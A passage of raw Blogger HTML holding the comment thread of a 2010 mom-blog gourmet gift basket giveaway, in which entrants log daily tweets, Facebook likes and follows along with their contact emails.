<a href='https://www.nymomstyle.com/2010/12/gourmet-gift-basket-review-and-giveaway.html?showComment=1294060866526#c4094199058090223387' title='comment permalink'>
<abbr title='2010-12-16T20:27:00-05:00'>January 3, 2011 at 8:21&#8239;AM</abbr>
</a>
<span class='item-control blog-admin pid-1295100645'>
<a class='comment-delete' href='https://www.blogger.com/comment/delete/3434827771779963195/4094199058090223387' title='Delete Comment'>
<img src='https://resources.blogblog.com/img/icon_delete13.gif'/>
</a>
</span>
</span>
</dd>
<dt class='comment-author ' id='c1916176148409712136'>
<a name='c1916176148409712136'></a>
<div class="avatar-image-container avatar-stock"><span dir="ltr"><a href="https://www.blogger.com/profile/00239826731957332711" target="" rel="nofollow" onclick="" class="avatar-hovercard" id="av-1916176148409712136-00239826731957332711"><img src="//www.blogger.com/img/blogger_logo_round_35.png" width="35" height="35" alt="" title="Michele">

</a></span></div>
<a href='https://www.blogger.com/profile/00239826731957332711' rel='nofollow'>Michele</a>
said...
</dt>
<dd class='comment-body' id='Blog1_cmt-1916176148409712136'>
<p>
daily tweet<br />http://twitter.com/#!/rlawrence110/status/22271469794893825<br />rlawrence110(at)yahoo.com
</p>
</dd>
<dd class='comment-footer'>
<span class='comment-timestamp'>
<a href='https://www.nymomstyle.com/2010/12/gourmet-gift-basket-review-and-giveaway.html?showComment=1294144956542#c1916176148409712136' title='comment permalink'>
<abbr title='2010-12-16T20:27:00-05:00'>January 4, 2011 at 7:42&#8239;AM</abbr>
</a>
<span class='item-control blog-admin pid-1295100645'>
<a class='comment-delete' href='https://www.blogger.com/comment/delete/3434827771779963195/1916176148409712136' title='Delete Comment'>
<img src='https://resources.blogblog.com/img/icon_delete13.gif'/>
</a>
</span>
</span>
</dd>
<dt class='comment-author ' id='c8713908338815037189'>
<a name='c8713908338815037189'></a>
<div class="avatar-image-container vcard"><span dir="ltr"><a href="https://www.blogger.com/profile/07406061447562420937" target="" rel="nofollow" onclick="" class="avatar-hovercard" id="av-8713908338815037189-07406061447562420937"><img src="https://resources.blogblog.com/img/blank.gif" width="35" height="35" class="delayLoad" style="display: none;" longdesc="//blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEhdJwGBHHnYmnXmG9bk4u7M10Gvaa_nXF76CX0SjTqyQ61G0FK856Jb4rhPdPUiSpiErTZ-J8eODhm7bXPChD0G_2rnhg12u6lq8vZz2oKmem3oVsw9DDJQ2IIswaNYgM0/s45-c/meandj.jpg" alt="" title="parenting ad absurdum">

<noscript><img src="//blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEhdJwGBHHnYmnXmG9bk4u7M10Gvaa_nXF76CX0SjTqyQ61G0FK856Jb4rhPdPUiSpiErTZ-J8eODhm7bXPChD0G_2rnhg12u6lq8vZz2oKmem3oVsw9DDJQ2IIswaNYgM0/s45-c/meandj.jpg" width="35" height="35" class="photo" alt=""></noscript></a></span></div>
<a href='https://www.blogger.com/profile/07406061447562420937' rel='nofollow'>parenting ad absurdum</a>
said...
</dt>
<dd class='comment-body' id='Blog1_cmt-8713908338815037189'>
<p>
Yum!! Visited them on facebook and am coveting the wine basket. Following you from MBC - thanks!!
</p>
</dd>
<dd class='comment-footer'>
<span class='comment-timestamp'>
<a href='https://www.nymomstyle.com/2010/12/gourmet-gift-basket-review-and-giveaway.html?showComment=1294282516618#c8713908338815037189' title='comment permalink'>
<abbr title='2010-12-16T20:27:00-05:00'>January 5, 2011 at 9:55&#8239;PM</abbr>
</a>
<span class='item-control blog-admin pid-1749176028'>
<a class='comment-delete' href='https://www.blogger.com/comment/delete/3434827771779963195/8713908338815037189' title='Delete Comment'>
<img src='https://resources.blogblog.com/img/icon_delete13.gif'/>
</a>
</span>
</span>
</dd>
<dt class='comment-author ' id='c3099622035439200328'>
<a name='c3099622035439200328'></a>
<div class="avatar-image-container avatar-stock"><span dir="ltr"><a href="https://www.blogger.com/profile/00239826731957332711" target="" rel="nofollow" onclick="" class="avatar-hovercard" id="av-3099622035439200328-00239826731957332711"><img src="//www.blogger.com/img/blogger_logo_round_35.png" width="35" height="35" alt="" title="Michele">

</a></span></div>
<a href='https://www.blogger.com/profile/00239826731957332711' rel='nofollow'>Michele</a>
said...
</dt>
<dd class='comment-body' id='Blog1_cmt-3099622035439200328'>
<p>
daily tweet<br />http://twitter.com/#!/rlawrence110/status/22851411297443840<br />rlawrence110(at)yahoo.com
</p>
</dd>
<dd class='comment-footer'>
<span class='comment-timestamp'>
<a href='https://www.nymomstyle.com/2010/12/gourmet-gift-basket-review-and-giveaway.html?showComment=1294283259342#c3099622035439200328' title='comment permalink'>
<abbr title='2010-12-16T20:27:00-05:00'>January 5, 2011 at 10:07&#8239;PM</abbr>
</a>
<span class='item-control blog-admin pid-1295100645'>
<a class='comment-delete' href='https://www.blogger.com/comment/delete/3434827771779963195/3099622035439200328' title='Delete Comment'>
<img src='https://resources.blogblog.com/img/icon_delete13.gif'/>
</a>
</span>
</span>
</dd>
<dt class='comment-author ' id='c9051003333679676307'>
<a name='c9051003333679676307'></a>
<div class="avatar-image-container avatar-stock"><span dir="ltr"><a href="https://www.blogger.com/profile/00239826731957332711" target="" rel="nofollow" onclick="" class="avatar-hovercard" id="av-9051003333679676307-00239826731957332711"><img src="//www.blogger.com/img/blogger_logo_round_35.png" width="35" height="35" alt="" title="Michele">

</a></span></div>
<a href='https://www.blogger.com/profile/00239826731957332711' rel='nofollow'>Michele</a>
said...
</dt>
<dd class='comment-body' id='Blog1_cmt-9051003333679676307'>
<p>
daily tweet<br />http://twitter.com/#!/rlawrence110/status/23042779697385472<br />rlawrence110(at)yahoo.com
</p>
</dd>
<dd class='comment-footer'>
<span class='comment-timestamp'>
<a href='https://www.nymomstyle.com/2010/12/gourmet-gift-basket-review-and-giveaway.html?showComment=1294328855924#c9051003333679676307' title='comment permalink'>
<abbr title='2010-12-16T20:27:00-05:00'>January 6, 2011 at 10:47&#8239;AM</abbr>
</a>
<span class='item-control blog-admin pid-1295100645'>
<a class='comment-delete' href='https://www.blogger.com/comment/delete/3434827771779963195/9051003333679676307' title='Delete Comment'>
<img src='https://resources.blogblog.com/img/icon_delete13.gif'/>
</a>
</span>
</span>
</dd>
<dt class='comment-author ' id='c8870864550613554050'>
<a name='c8870864550613554050'></a>
<div class="avatar-image-container avatar-stock"><span dir="ltr"><a href="https://www.blogger.com/profile/00239826731957332711" target="" rel="nofollow" onclick="" class="avatar-hovercard" id="av-8870864550613554050-00239826731957332711"><img src="//www.blogger.com/img/blogger_logo_round_35.png" width="35" height="35" alt="" title="Michele">

</a></span></div>
<a href='https://www.blogger.com/profile/00239826731957332711' rel='nofollow'>Michele</a>
said...
</dt>
<dd class='comment-body' id='Blog1_cmt-8870864550613554050'>
<p>
daily tweet<br />http://twitter.com/#!/rlawrence110/status/23412130824847360<br />rlawrence110(at)yahoo.com
</p>
</dd>
<dd class='comment-footer'>
<span class='comment-timestamp'>
<a href='https://www.nymomstyle.com/2010/12/gourmet-gift-basket-review-and-giveaway.html?showComment=1294416927677#c8870864550613554050' title='comment permalink'>
<abbr title='2010-12-16T20:27:00-05:00'>January 7, 2011 at 11:15&#8239;AM</abbr>
</a>
<span class='item-control blog-admin pid-1295100645'>
<a class='comment-delete' href='https://www.blogger.com/comment/delete/3434827771779963195/8870864550613554050' title='Delete Comment'>
<img src='https://resources.blogblog.com/img/icon_delete13.gif'/>
</a>
</span>
</span>
</dd>
<dt class='comment-author ' id='c1300483846702934643'>
<a name='c1300483846702934643'></a>
<div class="avatar-image-container avatar-stock"><span dir="ltr"><a href="https://www.blogger.com/profile/00239826731957332711" target="" rel="nofollow" onclick="" class="avatar-hovercard" id="av-1300483846702934643-00239826731957332711"><img src="//www.blogger.com/img/blogger_logo_round_35.png" width="35" height="35" alt="" title="Michele">

</a></span></div>
<a href='https://www.blogger.com/profile/00239826731957332711' rel='nofollow'>Michele</a>
said...
</dt>
<dd class='comment-body' id='Blog1_cmt-1300483846702934643'>
<p>
daily tweet<br />http://twitter.com/#!/rlawrence110/status/23943824661286912<br />rlawrence110(at)yahoo.com
</p>
</dd>
<dd class='comment-footer'>
<span class='comment-timestamp'>
<a href='https://www.nymomstyle.com/2010/12/gourmet-gift-basket-review-and-giveaway.html?showComment=1294543679690#c1300483846702934643' title='comment permalink'>
<abbr title='2010-12-16T20:27:00-05:00'>January 8, 2011 at 10:27&#8239;PM</abbr>
</a>
<span class='item-control blog-admin pid-1295100645'>
<a class='comment-delete' href='https://www.blogger.com/comment/delete/3434827771779963195/1300483846702934643' title='Delete Comment'>
<img src='https://resources.blogblog.com/img/icon_delete13.gif'/>
</a>
</span>
</span>
</dd>
<dt class='comment-author ' id='c6241720681954045596'>
<a name='c6241720681954045596'></a>
<div class="avatar-image-container vcard"><span dir="ltr"><a href="https://www.blogger.com/profile/05120972791925723363" target="" rel="nofollow" onclick="" class="avatar-hovercard" id="av-6241720681954045596-05120972791925723363"><img src="https://resources.blogblog.com/img/blank.gif" width="35" height="35" class="delayLoad" style="display: none;" longdesc="//1.bp.blogspot.com/_W3Adj2jpMW4/SwF5cQdw9OI/AAAAAAAAAGM/_6Rgmw7Q9Xw/S45-s35/Frangipani%2BFlowers.jpg" alt="" title="Anne-Marie T">

<noscript><img src="//1.bp.blogspot.com/_W3Adj2jpMW4/SwF5cQdw9OI/AAAAAAAAAGM/_6Rgmw7Q9Xw/S45-s35/Frangipani%2BFlowers.jpg" width="35" height="35" class="photo" alt=""></noscript></a></span></div>
<a href='https://www.blogger.com/profile/05120972791925723363' rel='nofollow'>Anne-Marie T</a>
said...
</dt>
<dd class='comment-body' id='Blog1_cmt-6241720681954045596'>
<p>
I visited Gourment Gift Basket on Facebook and let a comment on their wall on the basket I would like. Here&#39;s the link:  http://www.facebook.com/permalink.php?story_fbid=488025333148&amp;id=100000447518041<br /><br />amt(at)telus(dot)net
</p>
</dd>
<dd class='comment-footer'>
<span class='comment-timestamp'>
<a href='https://www.nymomstyle.com/2010/12/gourmet-gift-basket-review-and-giveaway.html?showComment=1294545394446#c6241720681954045596' title='comment permalink'>
<abbr title='2010-12-16T20:27:00-05:00'>January 8, 2011 at 10:56&#8239;PM</abbr>
</a>
<span class='item-control blog-admin pid-1425694073'>
<a class='comment-delete' href='https://www.blogger.com/comment/delete/3434827771779963195/6241720681954045596' title='Delete Comment'>
<img src='https://resources.blogblog.com/img/icon_delete13.gif'/>
</a>
</span>
</span>
</dd>
<dt class='comment-author ' id='c5709680318221500636'>
<a name='c5709680318221500636'></a>
<div class="avatar-image-container vcard"><span dir="ltr"><a href="https://www.blogger.com/profile/05120972791925723363" target="" rel="nofollow" onclick="" class="avatar-hovercard" id="av-5709680318221500636-05120972791925723363"><img src="https://resources.blogblog.com/img/blank.gif" width="35" height="35" class="delayLoad" style="display: none;" longdesc="//1.bp.blogspot.com/_W3Adj2jpMW4/SwF5cQdw9OI/AAAAAAAAAGM/_6Rgmw7Q9Xw/S45-s35/Frangipani%2BFlowers.jpg" alt="" title="Anne-Marie T">

<noscript><img src="//1.bp.blogspot.com/_W3Adj2jpMW4/SwF5cQdw9OI/AAAAAAAAAGM/_6Rgmw7Q9Xw/S45-s35/Frangipani%2BFlowers.jpg" width="35" height="35" class="photo" alt=""></noscript></a></span></div>
<a href='https://www.blogger.com/profile/05120972791925723363' rel='nofollow'>Anne-Marie T</a>
said...
</dt>
<dd class='comment-body' id='Blog1_cmt-5709680318221500636'>
<p>
I am following on GFC-Anne-Marie T.<br /><br />amt(at)telus(dot)net
</p>
</dd>
<dd class='comment-footer'>
<span class='comment-timestamp'>
<a href='https://www.nymomstyle.com/2010/12/gourmet-gift-basket-review-and-giveaway.html?showComment=1294546017582#c5709680318221500636' title='comment permalink'>
<abbr title='2010-12-16T20:27:00-05:00'>January 8, 2011 at 11:06&#8239;PM</abbr>
</a>
<span class='item-control blog-admin pid-1425694073'>
<a class='comment-delete' href='https://www.blogger.com/comment/delete/3434827771779963195/5709680318221500636' title='Delete Comment'>
<img src='https://resources.blogblog.com/img/icon_delete13.gif'/>
</a>
</span>
</span>
</dd>
<dt class='comment-author ' id='c5700666224718632839'>
<a name='c5700666224718632839'></a>
<div class="avatar-image-container vcard"><span dir="ltr"><a href="https://www.blogger.com/profile/05120972791925723363" target="" rel="nofollow" onclick="" class="avatar-hovercard" id="av-5700666224718632839-05120972791925723363"><img src="https://resources.blogblog.com/img/blank.gif" width="35" height="35" class="delayLoad" style="display: none;" longdesc="//1.bp.blogspot.com/_W3Adj2jpMW4/SwF5cQdw9OI/AAAAAAAAAGM/_6Rgmw7Q9Xw/S45-s35/Frangipani%2BFlowers.jpg" alt="" title="Anne-Marie T">

<noscript><img src="//1.bp.blogspot.com/_W3Adj2jpMW4/SwF5cQdw9OI/AAAAAAAAAGM/_6Rgmw7Q9Xw/S45-s35/Frangipani%2BFlowers.jpg" width="35" height="35" class="photo" alt=""></noscript></a></span></div>
<a href='https://www.blogger.com/profile/05120972791925723363' rel='nofollow'>Anne-Marie T</a>
said...
</dt>
<dd class='comment-body' id='Blog1_cmt-5700666224718632839'>
<p>
I liked Gourment Gift Basket  and you on Facebook. (Anne-Marie Tvete)<br /><br />amt(at)telus(dot)net
</p>
</dd>
<dd class='comment-footer'>
<span class='comment-timestamp'>
<a href='https://www.nymomstyle.com/2010/12/gourmet-gift-basket-review-and-giveaway.html?showComment=1294546042582#c5700666224718632839' title='comment permalink'>
<abbr title='2010-12-16T20:27:00-05:00'>January 8, 2011 at 11:07&#8239;PM</abbr>
</a>
<span class='item-control blog-admin pid-1425694073'>
<a class='comment-delete' href='https://www.blogger.com/comment/delete/3434827771779963195/5700666224718632839' title='Delete Comment'>
<img src='https://resources.blogblog.com/img/icon_delete13.gif'/>
</a>
</span>
</span>
</dd>
<dt class='comment-author ' id='c5987354442750393309'>
<a name='c5987354442750393309'></a>
<div class="avatar-image-container vcard"><span dir="ltr"><a href="https://www.blogger.com/profile/05120972791925723363" target="" rel="nofollow" onclick="" class="avatar-hovercard" id="av-5987354442750393309-05120972791925723363"><img src="https://resources.blogblog.com/img/blank.gif" width="35" height="35" class="delayLoad" style="display: none;" longdesc="//1.bp.blogspot.com/_W3Adj2jpMW4/SwF5cQdw9OI/AAAAAAAAAGM/_6Rgmw7Q9Xw/S45-s35/Frangipani%2BFlowers.jpg" alt="" title="Anne-Marie T">

<noscript><img src="//1.bp.blogspot.com/_W3Adj2jpMW4/SwF5cQdw9OI/AAAAAAAAAGM/_6Rgmw7Q9Xw/S45-s35/Frangipani%2BFlowers.jpg" width="35" height="35" class="photo" alt=""></noscript></a></span></div>
<a href='https://www.blogger.com/profile/05120972791925723363' rel='nofollow'>Anne-Marie T</a>
said...
</dt>
<dd class='comment-body' id='Blog1_cmt-5987354442750393309'>
<p>
I am following both Gourment Gift Basket and you on Twitter  (@amt946)<br /><br />amt(at)telus(dot)net
</p>
</dd>
<dd class='comment-footer'>
<span class='comment-timestamp'>
<a href='https://www.nymomstyle.com/2010/12/gourmet-gift-basket-review-and-giveaway.html?showComment=1294546070105#c5987354442750393309' title='comment permalink'>
<abbr title='2010-12-16T20:27:00-05:00'>January 8, 2011 at 11:07&#8239;PM</abbr>
</a>
<span class='item-control blog-admin pid-1425694073'>
<a class='comment-delete' href='https://www.blogger.com/comment/delete/3434827771779963195/5987354442750393309' title='Delete Comment'>
<img src='https://resources.blogblog.com/img/icon_delete13.gif'/>
</a>
</span>
</span>
</dd>
<dt class='comment-author ' id='c3499315464398448506'>
<a name='c3499315464398448506'></a>
<div class="avatar-image-container vcard"><span dir="ltr"><a href="https://www.blogger.com/profile/05120972791925723363" target="" rel="nofollow" onclick="" class="avatar-hovercard" id="av-3499315464398448506-05120972791925723363"><img src="https://resources.blogblog.com/img/blank.gif" width="35" height="35" class="delayLoad" style="display: none;" longdesc="//1.bp.blogspot.com/_W3Adj2jpMW4/SwF5cQdw9OI/AAAAAAAAAGM/_6Rgmw7Q9Xw/S45-s35/Frangipani%2BFlowers.jpg" alt="" title="Anne-Marie T">

<noscript><img src="//1.bp.blogspot.com/_W3Adj2jpMW4/SwF5cQdw9OI/AAAAAAAAAGM/_6Rgmw7Q9Xw/S45-s35/Frangipani%2BFlowers.jpg" width="35" height="35" class="photo" alt=""></noscript></a></span></div>
<a href='https://www.blogger.com/profile/05120972791925723363' rel='nofollow'>Anne-Marie T</a>
said...
</dt>
<dd class='comment-body' id='Blog1_cmt-3499315464398448506'>
<p>
Tweeted about the giveaway. http://twitter.com/amt946/status/23952726413025280<br /><br />amt(at)telus(dot)net
</p>
</dd>
<dd class='comment-footer'>
<span class='comment-timestamp'>
<a href='https://www.nymomstyle.com/2010/12/gourmet-gift-basket-review-and-giveaway.html?showComment=1294546131558#c3499315464398448506' title='comment permalink'>
<abbr title='2010-12-16T20:27:00-05:00'>January 8, 2011 at 11:08&#8239;PM</abbr>
</a>
<span class='item-control blog-admin pid-1425694073'>
<a class='comment-delete' href='https://www.blogger.com/comment/delete/3434827771779963195/3499315464398448506' title='Delete Comment'>
<img src='https://resources.blogblog.com/img/icon_delete13.gif'/>
</a>
</span>
</span>
</dd>
<dt class='comment-author ' id='c8156040791585006867'>
<a name='c8156040791585006867'></a>
<div class="avatar-image-container vcard"><span dir="ltr"><a href="https://www.blogger.com/profile/05120972791925723363" target="" rel="nofollow" onclick="" class="avatar-hovercard" id="av-8156040791585006867-05120972791925723363"><img src="https://resources.blogblog.com/img/blank.gif" width="35" height="35" class="delayLoad" style="display: none;" longdesc="//1.bp.blogspot.com/_W3Adj2jpMW4/SwF5cQdw9OI/AAAAAAAAAGM/_6Rgmw7Q9Xw/S45-s35/Frangipani%2BFlowers.jpg" alt="" title="Anne-Marie T">

<noscript><img src="//1.bp.blogspot.com/_W3Adj2jpMW4/SwF5cQdw9OI/AAAAAAAAAGM/_6Rgmw7Q9Xw/S45-s35/Frangipani%2BFlowers.jpg" width="35" height="35" class="photo" alt=""></noscript></a></span></div>
<a href='https://www.blogger.com/profile/05120972791925723363' rel='nofollow'>Anne-Marie T</a>
said...
</dt>
<dd class='comment-body' id='Blog1_cmt-8156040791585006867'>
<p>
Tweeted about the giveaway. http://twitter.com/amt946/status/24176593588985856<br /><br />amt(at)telus(dot)net
</p>
</dd>
<dd class='comment-footer'>
<span class='comment-timestamp'>
<a href='https://www.nymomstyle.com/2010/12/gourmet-gift-basket-review-and-giveaway.html?showComment=1294605055177#c8156040791585006867' title='comment permalink'>
<abbr title='2010-12-16T20:27:00-05:00'>January 9, 2011 at 3:30&#8239;PM</abbr>
</a>
<span class='item-control blog-admin pid-1425694073'>
<a class='comment-delete' href='https://www.blogger.com/comment/delete/3434827771779963195/8156040791585006867' title='Delete Comment'>
<img src='https://resources.blogblog.com/img/icon_delete13.gif'/>
</a>
</span>
</span>
</dd>
<dt class='comment-author ' id='c8406092677248277597'>
<a name='c8406092677248277597'></a>
<div class="avatar-image-container vcard"><span dir="ltr"><a href="https://www.blogger.com/profile/05120972791925723363" target="" rel="nofollow" onclick="" class="avatar-hovercard" id="av-8406092677248277597-05120972791925723363"><img src="https://resources.blogblog.com/img/blank.gif" width="35" height="35" class="delayLoad" style="display: none;" longdesc="//1.bp.blogspot.com/_W3Adj2jpMW4/SwF5cQdw9OI/AAAAAAAAAGM/_6Rgmw7Q9Xw/S45-s35/Frangipani%2BFlowers.jpg" alt="" title="Anne-Marie T">

<noscript><img src="//1.bp.blogspot.com/_W3Adj2jpMW4/SwF5cQdw9OI/AAAAAAAAAGM/_6Rgmw7Q9Xw/S45-s35/Frangipani%2BFlowers.jpg" width="35" height="35" class="photo" alt=""></noscript></a></span></div>
<a href='https://www.blogger.com/profile/05120972791925723363' rel='nofollow'>Anne-Marie T</a>
said...
</dt>
<dd class='comment-body' id='Blog1_cmt-8406092677248277597'>
<p>
Tweeted about the giveaway.Entry#2<br />http://twitter.com/amt946/status/24271307751301120<br /><br />amt(at)telus(dot)net
</p>
</dd>
<dd class='comment-footer'>
<span class='comment-timestamp'>
<a href='https://www.nymomstyle.com/2010/12/gourmet-gift-basket-review-and-giveaway.html?showComment=1294621807358#c8406092677248277597' title='comment permalink'>
<abbr title='2010-12-16T20:27:00-05:00'>January 9, 2011 at 8:10&#8239;PM</abbr>
</a>
<span class='item-control blog-admin pid-1425694073'>
<a class='comment-delete' href='https://www.blogger.com/comment/delete/3434827771779963195/8406092677248277597' title='Delete Comment'>
<img src='https://resources.blogblog.com/img/icon_delete13.gif'/>
</a>
</span>
</span>
</dd>
<dt class='comment-author ' id='c2782648504709788950'>
<a name='c2782648504709788950'></a>
<div class="avatar-image-container avatar-stock"><span dir="ltr"><a href="https://www.blogger.com/profile/00239826731957332711" target="" rel="nofollow" onclick="" class="avatar-hovercard" id="av-2782648504709788950-00239826731957332711"><img src="//www.blogger.com/img/blogger_logo_round_35.png" width="35" height="35" alt="" title="Michele">

</a></span></div>
<a href='https://www.blogger.com/profile/00239826731957332711' rel='nofollow'>Michele</a>
said...
</dt>
<dd class='comment-body' id='Blog1_cmt-2782648504709788950'>
<p>
daily tweet<br />http://twitter.com/#!/rlawrence110/status/24282806641229824<br />rlawrence110(at)yahoo.com
</p>
</dd>
<dd class='comment-footer'>
<span class='comment-timestamp'>
<a href='https://www.nymomstyle.com/2010/12/gourmet-gift-basket-review-and-giveaway.html?showComment=1294624519234#c2782648504709788950' title='comment permalink'>
<abbr title='2010-12-16T20:27:00-05:00'>January 9, 2011 at 8:55&#8239;PM</abbr>
</a>
<span class='item-control blog-admin pid-1295100645'>
<a class='comment-delete' href='https://www.blogger.com/comment/delete/3434827771779963195/2782648504709788950' title='Delete Comment'>
<img src='https://resources.blogblog.com/img/icon_delete13.gif'/>
</a>
</span>
</span>
</dd>
<dt class='comment-author ' id='c879996329123424576'>
<a name='c879996329123424576'></a>
<div class="avatar-image-container avatar-stock"><span dir="ltr"><a href="https://www.blogger.com/profile/00239826731957332711" target="" rel="nofollow" onclick="" class="avatar-hovercard" id="av-879996329123424576-00239826731957332711"><img src="//www.blogger.com/img/blogger_logo_round_35.png" width="35" height="35" alt="" title="Michele">

</a></span></div>
<a href='https://www.blogger.com/profile/00239826731957332711' rel='nofollow'>Michele</a>
said...
</dt>
<dd class='comment-body' id='Blog1_cmt-879996329123424576'>
<p>
daily tweet<br />http://twitter.com/#!/rlawrence110/status/24478875631230976<br />rlawrence110(at)yahoo.com
</p>
</dd>
<dd class='comment-footer'>
<span class='comment-timestamp'>
<a href='https://www.nymomstyle.com/2010/12/gourmet-gift-basket-review-and-giveaway.html?showComment=1294671251596#c879996329123424576' title='comment permalink'>
<abbr title='2010-12-16T20:27:00-05:00'>January 10, 2011 at 9:54&#8239;AM</abbr>
</a>
<span class='item-control blog-admin pid-1295100645'>
<a class='comment-delete' href='https://www.blogger.com/comment/delete/3434827771779963195/879996329123424576' title='Delete Comment'>
<img src='https://resources.blogblog.com/img/icon_delete13.gif'/>
</a>
</span>
</span>
</dd>
<dt class='comment-author ' id='c1416492454077607875'>
<a name='c1416492454077607875'></a>
<div class="avatar-image-container vcard"><span dir="ltr"><a href="https://www.blogger.com/profile/05120972791925723363" target="" rel="nofollow" onclick="" class="avatar-hovercard" id="av-1416492454077607875-05120972791925723363"><img src="https://resources.blogblog.com/img/blank.gif" width="35" height="35" class="delayLoad" style="display: none;" longdesc="//1.bp.blogspot.com/_W3Adj2jpMW4/SwF5cQdw9OI/AAAAAAAAAGM/_6Rgmw7Q9Xw/S45-s35/Frangipani%2BFlowers.jpg" alt="" title="Anne-Marie T">

<noscript><img src="//1.bp.blogspot.com/_W3Adj2jpMW4/SwF5cQdw9OI/AAAAAAAAAGM/_6Rgmw7Q9Xw/S45-s35/Frangipani%2BFlowers.jpg" width="35" height="35" class="photo" alt=""></noscript></a></span></div>
<a href='https://www.blogger.com/profile/05120972791925723363' rel='nofollow'>Anne-Marie T</a>
said...
</dt>
<dd class='comment-body' id='Blog1_cmt-1416492454077607875'>
<p>
Tweeted about the giveaway.http://twitter.com/amt946/status/24491855336968192<br /><br />amt(at)telus(dot)net
</p>
</dd>
<dd class='comment-footer'>
<span class='comment-timestamp'>
<a href='https://www.nymomstyle.com/2010/12/gourmet-gift-basket-review-and-giveaway.html?showComment=1294676396577#c1416492454077607875' title='comment permalink'>
<abbr title='2010-12-16T20:27:00-05:00'>January 10, 2011 at 11:19&#8239;AM</abbr>
</a>
<span class='item-control blog-admin pid-1425694073'>
<a class='comment-delete' href='https://www.blogger.com/comment/delete/3434827771779963195/1416492454077607875' title='Delete Comment'>
<img src='https://resources.blogblog.com/img/icon_delete13.gif'/>
</a>
</span>
</span>
</dd>
<dt class='comment-author ' id='c4271717870712583463'>
<a name='c4271717870712583463'></a>
<div class="avatar-image-container vcard"><span dir="ltr"><a href="https://www.blogger.com/profile/05120972791925723363" target="" rel="nofollow" onclick="" class="avatar-hovercard" id="av-4271717870712583463-05120972791925723363"><img src="https://resources.blogblog.com/img/blank.gif" width="35" height="35" class="delayLoad" style="display: none;" longdesc="//1.bp.blogspot.com/_W3Adj2jpMW4/SwF5cQdw9OI/AAAAAAAAAGM/_6Rgmw7Q9Xw/S45-s35/Frangipani%2BFlowers.jpg" alt="" title="Anne-Marie T">

<noscript><img src="//1.bp.blogspot.com/_W3Adj2jpMW4/SwF5cQdw9OI/AAAAAAAAAGM/_6Rgmw7Q9Xw/S45-s35/Frangipani%2BFlowers.jpg" width="35" height="35" class="photo" alt=""></noscript></a></span></div>
<a href='https://www.blogger.com/profile/05120972791925723363' rel='nofollow'>Anne-Marie T</a>
said...
</dt>
<dd class='comment-body' id='Blog1_cmt-4271717870712583463'>
<p>
Tweeted.  #2<br />http://twitter.com/amt946/status/24680081519546368<br />amt(at)telus(dot)net
</p>
</dd>
<dd class='comment-footer'>
<span class='comment-timestamp'>
<a href='https://www.nymomstyle.com/2010/12/gourmet-gift-basket-review-and-giveaway.html?showComment=1294719238911#c4271717870712583463' title='comment permalink'>
<abbr title='2010-12-16T20:27:00-05:00'>January 10, 2011 at 11:13&#8239;PM</abbr>
</a>
<span class='item-control blog-admin pid-1425694073'>
<a class='comment-delete' href='https://www.blogger.com/comment/delete/3434827771779963195/4271717870712583463' title='Delete Comment'>
<img src='https://resources.blogblog.com/img/icon_delete13.gif'/>
</a>
</span>
</span>
</dd>
<dt class='comment-author ' id='c3494452080333339031'>
<a name='c3494452080333339031'></a>
<div class="avatar-image-container avatar-stock"><span dir="ltr"><a href="https://www.blogger.com/profile/00239826731957332711" target="" rel="nofollow" onclick="" class="avatar-hovercard" id="av-3494452080333339031-00239826731957332711"><img src="//www.blogger.com/img/blogger_logo_round_35.png" width="35" height="35" alt="" title="Michele">

</a></span></div>
<a href='https://www.blogger.com/profile/00239826731957332711' rel='nofollow'>Michele</a>
said...
</dt>
<dd class='comment-body' id='Blog1_cmt-3494452080333339031'>
<p>
daily tweet<br />http://twitter.com/#!/rlawrence110/status/24830958368722944<br />rlawrence110(at)yahoo.com
</p>
</dd>
<dd class='comment-footer'>
<span class='comment-timestamp'>
<a href='https://www.nymomstyle.com/2010/12/gourmet-gift-basket-review-and-giveaway.html?showComment=1294755161915#c3494452080333339031' title='comment permalink'>
<abbr title='2010-12-16T20:27:00-05:00'>January 11, 2011 at 9:12&#8239;AM</abbr>
</a>
<span class='item-control blog-admin pid-1295100645'>
<a class='comment-delete' href='https://www.blogger.com/comment/delete/3434827771779963195/3494452080333339031' title='Delete Comment'>
<img src='https://resources.blogblog.com/img/icon_delete13.gif'/>
</a>
</span>
</span>
</dd>
<dt class='comment-author ' id='c5056686627038008797'>
<a name='c5056686627038008797'></a>
<div class="avatar-image-container vcard"><span dir="ltr"><a href="https://www.blogger.com/profile/05120972791925723363" target="" rel="nofollow" onclick="" class="avatar-hovercard" id="av-5056686627038008797-05120972791925723363"><img src="https://resources.blogblog.com/img/blank.gif" width="35" height="35" class="delayLoad" style="display: none;" longdesc="//1.bp.blogspot.com/_W3Adj2jpMW4/SwF5cQdw9OI/AAAAAAAAAGM/_6Rgmw7Q9Xw/S45-s35/Frangipani%2BFlowers.jpg" alt="" title="Anne-Marie T">

<noscript><img src="//1.bp.blogspot.com/_W3Adj2jpMW4/SwF5cQdw9OI/AAAAAAAAAGM/_6Rgmw7Q9Xw/S45-s35/Frangipani%2BFlowers.jpg" width="35" height="35" class="photo" alt=""></noscript></a></span></div>
<a href='https://www.blogger.com/profile/05120972791925723363' rel='nofollow'>Anne-Marie T</a>
said...
</dt>
<dd class='comment-body' id='Blog1_cmt-5056686627038008797'>
<p>
Tweeted about the giveaway.<br />http://twitter.com/amt946/status/24900600672034816<br />amt(at)telus(dot)net
</p>
</dd>
<dd class='comment-footer'>
<span class='comment-timestamp'>
<a href='https://www.nymomstyle.com/2010/12/gourmet-gift-basket-review-and-giveaway.html?showComment=1294771963638#c5056686627038008797' title='comment permalink'>
<abbr title='2010-12-16T20:27:00-05:00'>January 11, 2011 at 1:52&#8239;PM</abbr>
</a>
<span class='item-control blog-admin pid-1425694073'>
<a class='comment-delete' href='https://www.blogger.com/comment/delete/3434827771779963195/5056686627038008797' title='Delete Comment'>
<img src='https://resources.blogblog.com/img/icon_delete13.gif'/>
</a>
</span>
</span>
</dd>
<dt class='comment-author ' id='c5484994142002884651'>
<a name='c5484994142002884651'></a>
<div class="avatar-image-container vcard"><span dir="ltr"><a href="https://www.blogger.com/profile/05120972791925723363" target="" rel="nofollow" onclick="" class="avatar-hovercard" id="av-5484994142002884651-05120972791925723363"><img src="https://resources.blogblog.com/img/blank.gif" width="35" height="35" class="delayLoad" style="display: none;" longdesc="//1.bp.blogspot.com/_W3Adj2jpMW4/SwF5cQdw9OI/AAAAAAAAAGM/_6Rgmw7Q9Xw/S45-s35/Frangipani%2BFlowers.jpg" alt="" title="Anne-Marie T">

